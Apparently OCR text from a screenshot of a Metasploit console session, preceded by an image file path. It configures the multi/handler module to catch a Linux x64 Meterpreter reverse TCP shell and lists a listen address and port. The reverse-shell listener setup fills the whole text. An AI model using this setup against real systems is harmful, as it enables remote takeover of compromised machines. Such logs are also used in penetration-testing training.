 msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 6667 yes The listen port
Exploit target:
Id Name
0 Wildcard Target